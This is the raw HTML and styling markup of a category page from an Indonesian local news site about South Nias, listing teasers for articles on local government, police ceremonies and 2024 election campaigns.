[class^='td_module_flex_6'] .entry-title{font-size:16px;line-height:20px}}@media (max-width:767px){.td_block_big_grid_flex_3 [class^='td_module_flex_6'] .entry-title{font-size:22px;line-height:28px}}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_3 .td_module_flex_7 .entry-title{font-size:14px;line-height:20px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_3 .td_module_flex_7 .entry-title{font-size:13px;line-height:18px}}@media (min-width:767px){body .tdi_10 .td-big-grid-flex-post{border-width:0 2px;border-style:solid;border-color:transparent}body .tdi_10 .td_block_inner{margin-left:-2px;margin-right:-2px}}@media (min-width:767px){body .tdi_10 .td-big-grid-flex-post-1,body .tdi_10 .td-big-grid-flex-post-2{margin-bottom:4px}}@media (max-width:767px){body .tdi_10 .td-big-grid-flex-post-0{margin-bottom:4px}body .tdi_10 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{margin-right:4px}body .tdi_10 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child{margin-right:0}}@media (min-width:767px){body .tdi_10 .td-module-container:hover .td-thumb-css{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1)}}@media (min-width:1019px) and (max-width:1140px){body .tdi_10 .td_module_flex_6 .td-image-wrap{padding-bottom:350px}body .tdi_10 .td_module_flex_7 .td-image-wrap{padding-bottom:173px}body .tdi_10 .td_module_flex_7 .td-module-meta-info{padding:16px 15px 11px}}@media (min-width:768px) and (max-width:1018px){body .tdi_10 .td_module_flex_6 .td-image-wrap{padding-bottom:270px}body .tdi_10 .td_module_flex_7 .td-image-wrap{padding-bottom:133px}body .tdi_10 .td_module_flex_7 .td-module-meta-info{padding:16px 15px 11px}}@media (max-width:767px){body .tdi_10 .td_module_flex_6 .td-image-wrap{padding-bottom:260px}body .tdi_10 .td_module_flex_7 .td-image-wrap{padding-bottom:165px}body .tdi_10 .td_module_flex_6{width:100%}body .tdi_10 .td_module_flex_7{width:80%}body .tdi_10 .td_module_flex_6 .td-module-meta-info{padding:15px 18px}body .tdi_10 .td_module_flex_7 .td-module-meta-info{padding:16px 15px 11px}@media (min-width:767px){body .tdi_10 .td-big-grid-flex-post{border-width:0 1.5px;border-style:solid;border-color:transparent}body .tdi_10 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}}@media (min-width:767px){body .tdi_10 .td-big-grid-flex-post-1,body .tdi_10 .td-big-grid-flex-post-2{margin-bottom:3px}}@media (max-width:767px){body .tdi_10 .td-big-grid-flex-post-0{margin-bottom:3px}body .tdi_10 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post{margin-right:3px}body .tdi_10 .td-big-grid-flex-scroll-holder .td-big-grid-flex-post:last-child{margin-right:0}}}</style><div id=tdi_10 class="td_block_inner">
        <div class="td_module_flex_6 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-0 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/kedaulatan-pangan-dari-desa-ke-kota-nias-selatan-cakup-3-pilar-strategi-12749"  rel="bookmark" class="td-image-wrap " title="Kedaulatan Pangan Dari Desa ke Kota, Nias Selatan Cakup 3 Pilar Strategi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://kabarnias.com/wp-content/uploads/2025/07/IMG-20250716-WA0000-696x390.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://kabarnias.com/category/kanal/dana-desa" class="td-post-category" >Dana Desa</a>
                    <div class="tdb-module-title-wrap">
                        <h2 class="entry-title td-module-title"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/kedaulatan-pangan-dari-desa-ke-kota-nias-selatan-cakup-3-pilar-strategi-12749"  rel="bookmark" title="Kedaulatan Pangan Dari Desa ke Kota, Nias Selatan Cakup 3 Pilar Strategi">Kedaulatan Pangan Dari Desa ke Kota, Nias Selatan Cakup 3 Pilar Strategi</a></h2>                    </div>

                                        
                                            <div class="td-editor-date">
                            <span class="td-post-author-name"><a href="https://kabarnias.com/author/kabarnias-2">Kabar Nias</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-16T07:59:24+07:00" >16 July 2025</time></span>                                                    </div>
                                    </div>
            </div>
        </div>

        <div class="td-big-grid-flex-scroll-holder">
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-1 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/dpc-pdip-nias-selatan-peringati-hari-pancasila-2025-penyabar-nakhe-kedepankan-gotongroyong-12739"  rel="bookmark" class="td-image-wrap " title="DPC PDIP Nias Selatan Peringati Hari Pancasila 2025, Penyabar Nakhe Kedepankan Gotongroyong" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://kabarnias.com/wp-content/uploads/2025/06/IMG_20250602_100406-324x400.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://kabarnias.com/category/kanal" class="td-post-category" >Kanal</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/dpc-pdip-nias-selatan-peringati-hari-pancasila-2025-penyabar-nakhe-kedepankan-gotongroyong-12739"  rel="bookmark" title="DPC PDIP Nias Selatan Peringati Hari Pancasila 2025, Penyabar Nakhe Kedepankan Gotongroyong">DPC PDIP Nias Selatan Peringati Hari Pancasila 2025, Penyabar Nakhe Kedepankan Gotongroyong</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-2 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://kabarnias.com/kanal/kabar-dari-nias/usai-dilantik-presiden-prabowo-bupati-dan-wakil-bupati-nias-selatan-temu-ramah-dengan-tokoh-dan-masyarakat-di-jakarta-12706"  rel="bookmark" class="td-image-wrap " title="Usai Dilantik Presiden Prabowo, Bupati dan Wakil Bupati Nias Selatan Temu Ramah Dengan Tokoh dan Masyarakat di Jakarta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://kabarnias.com/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-20-at-21.49.07-324x400.jpeg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://kabarnias.com/category/headline-news" class="td-post-category" >Headline News</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://kabarnias.com/kanal/kabar-dari-nias/usai-dilantik-presiden-prabowo-bupati-dan-wakil-bupati-nias-selatan-temu-ramah-dengan-tokoh-dan-masyarakat-di-jakarta-12706"  rel="bookmark" title="Usai Dilantik Presiden Prabowo, Bupati dan Wakil Bupati Nias Selatan Temu Ramah Dengan Tokoh dan Masyarakat di Jakarta">Usai Dilantik Presiden Prabowo, Bupati dan Wakil Bupati Nias Selatan Temu Ramah Dengan Tokoh dan Masyarakat di Jakarta</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_7 td-animation-stack td-big-grid-flex-post td-big-grid-flex-post-3 td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                <div class="td-image-container">
                    <div class="td-module-thumb"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/wujud-sinegritas-kapolres-nias-selatan-hadiri-upacara-hut-tni-ke-79-di-lanal-nias-12611"  rel="bookmark" class="td-image-wrap " title="Wujud Sinegritas Kapolres Nias Selatan Hadiri Upacara HUT TNI ke-79 di Lanal Nias" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://kabarnias.com/wp-content/uploads/2024/10/IMG-20241005-WA0081-324x400.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                                        <a href="https://kabarnias.com/category/headline-news" class="td-post-category" >Headline News</a>
                    <div class="tdb-module-title-wrap">
                        <h3 class="entry-title td-module-title"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/wujud-sinegritas-kapolres-nias-selatan-hadiri-upacara-hut-tni-ke-79-di-lanal-nias-12611"  rel="bookmark" title="Wujud Sinegritas Kapolres Nias Selatan Hadiri Upacara HUT TNI ke-79 di Lanal Nias">Wujud Sinegritas Kapolres Nias Selatan Hadiri Upacara HUT TNI ke-79 di Lanal Nias</a></h3>                    </div>

                                        
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}.tdi_12:before,.tdi_12:after{display:table}</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_15 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_4 tdb-category-loop-posts"  data-td-block-uid="tdi_15" >
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_15 .entry-thumb{background-position:center 50%}.tdi_15 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_15 .td-image-container{display:block;order:0}.ie10 .tdi_15 .td-module-meta-info,.ie11 .tdi_15 .td-module-meta-info{flex:auto}body .tdi_15 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_15 .td-module-meta-info{border-color:#eaeaea}.tdi_15 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_15 .tdb_module_rec{width:100%}.tdi_15 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_15 .tdb-block-inner{margin-left:-24px;margin-right:-24px;row-gap:calc(18px * 2)}.tdi_15 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_15 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_15 .td-post-vid-time{display:block}.tdi_15 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_15 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_15 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_15 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_15 .td-read-more{display:none}.tdi_15 .td-author-date{display:inline}.tdi_15 .td-post-author-name{display:inline-block}.tdi_15 .td-post-date,.tdi_15 .td-post-author-name span{display:inline-block}.tdi_15 .entry-review-stars{display:inline-block}.tdi_15 .td-icon-star,.tdi_15 .td-icon-star-empty,.tdi_15 .td-icon-star-half{font-size:15px}.tdi_15 .td-module-comments{display:block}html:not([class*='ie']) .tdi_15 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:1019px) and (max-width:1140px){.tdi_15 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_15 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(18px * 2)}.tdi_15 .td-module-container:before{bottom:-18px}}@media (min-width:768px) and (max-width:1018px){.tdi_15 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_15 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(18px * 2)}.tdi_15 .td-module-container:before{bottom:-18px}.tdi_15 .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (max-width:767px){.tdi_15 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_15 .tdb-block-inner{row-gap:calc(18px * 2)}.tdi_15 .td-module-container:before{bottom:-18px}.tdi_15 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}}</style><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","limit":"12","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","offset":"5","category_id":5,"block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","post_ids":"-11148","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "2";
block_tdi_15.block_type = "tdb_loop";
block_tdi_15.post_count = "12";
block_tdi_15.found_posts = "226";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "19";
tdBlocksArray.push(block_tdi_15);
</script><div id=tdi_15 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://kabarnias.com/category/headline-news" class="td-post-category" >Headline News</a>                        <div class="td-module-thumb"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/kapolres-nias-selatan-pimpin-upacara-wisuda-purna-bakti-kasat-lantas-12601"  rel="bookmark" class="td-image-wrap " title="Kapolres Nias Selatan Pimpin Upacara Wisuda Purna Bakti Kasat Lantas " ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://kabarnias.com/wp-content/uploads/2024/10/IMG-20241003-WA0062-696x464.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/kapolres-nias-selatan-pimpin-upacara-wisuda-purna-bakti-kasat-lantas-12601"  rel="bookmark" title="Kapolres Nias Selatan Pimpin Upacara Wisuda Purna Bakti Kasat Lantas ">Kapolres Nias Selatan Pimpin Upacara Wisuda Purna Bakti Kasat Lantas </a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://kabarnias.com/author/kabarnias-2">Kabar Nias</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-04T14:13:46+07:00" >4 October 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/kapolres-nias-selatan-pimpin-upacara-wisuda-purna-bakti-kasat-lantas-12601#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://kabarnias.com/category/headline-news" class="td-post-category" >Headline News</a>                        <div class="td-module-thumb"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/resmi-dilantik-ini-nama-nama-35-anggota-dprd-nias-selatan-masa-jabatan-2024-2029-12596"  rel="bookmark" class="td-image-wrap " title="Resmi Dilantik, Ini Nama-nama 35 Anggota DPRD Nias Selatan Masa Jabatan 2024-2029" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://kabarnias.com/wp-content/uploads/2024/09/IMG_20240930_112437-696x394.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/resmi-dilantik-ini-nama-nama-35-anggota-dprd-nias-selatan-masa-jabatan-2024-2029-12596"  rel="bookmark" title="Resmi Dilantik, Ini Nama-nama 35 Anggota DPRD Nias Selatan Masa Jabatan 2024-2029">Resmi Dilantik, Ini Nama-nama 35 Anggota DPRD Nias Selatan Masa Jabatan 2024-2029</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://kabarnias.com/author/kabarnias-2">Kabar Nias</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-30T12:17:48+07:00" >30 September 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/resmi-dilantik-ini-nama-nama-35-anggota-dprd-nias-selatan-masa-jabatan-2024-2029-12596#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://kabarnias.com/category/headline-news" class="td-post-category" >Headline News</a>                        <div class="td-module-thumb"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/tokoh-pendidikan-nias-selatan-bambowo-laiya-dukung-sepenuh-hati-pasangan-sokhi-yusuf-nomor-urut-1-12592"  rel="bookmark" class="td-image-wrap " title="Tokoh Pendidikan Nias Selatan Bambowo Laiya, Dukung Sepenuh Hati Pasangan Sokhi-Yusuf Nomor Urut 1" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://kabarnias.com/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-24-at-21.29.33-696x496.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/tokoh-pendidikan-nias-selatan-bambowo-laiya-dukung-sepenuh-hati-pasangan-sokhi-yusuf-nomor-urut-1-12592"  rel="bookmark" title="Tokoh Pendidikan Nias Selatan Bambowo Laiya, Dukung Sepenuh Hati Pasangan Sokhi-Yusuf Nomor Urut 1">Tokoh Pendidikan Nias Selatan Bambowo Laiya, Dukung Sepenuh Hati Pasangan Sokhi-Yusuf Nomor Urut 1</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://kabarnias.com/author/kabarnias-2">Kabar Nias</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-24T21:31:15+07:00" >24 September 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/tokoh-pendidikan-nias-selatan-bambowo-laiya-dukung-sepenuh-hati-pasangan-sokhi-yusuf-nomor-urut-1-12592#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://kabarnias.com/category/kanal/kabar-dari-nias/nias-selatan" class="td-post-category" >Nias Selatan</a>                        <div class="td-module-thumb"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/cabup-dan-cawabup-urut-1-sokhi-yusuf-ikuti-deklarasi-kampanye-damai-12589"  rel="bookmark" class="td-image-wrap " title="Cabup dan Cawabup Urut 1 Sokhi &#8211; Yusuf Ikuti Deklarasi Kampanye Damai" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://kabarnias.com/wp-content/uploads/2024/09/88e49e8e-2941-4c67-bb2d-3312265ddf77-696x522.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://kabarnias.com/kanal/kabar-dari-nias/nias-selatan/cabup-dan-cawabup-urut-1-sokhi-yusuf-ikuti-deklarasi-kampanye-damai-12589"  rel="bookmark" title="Cabup dan Cawabup Urut 1 Sokhi &#8211; Yusuf Ikuti Deklarasi Kampanye Damai">Cabup dan Cawabup Urut 1 Sokhi &#8211; Yusuf Ikuti Deklarasi Kampanye Damai</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
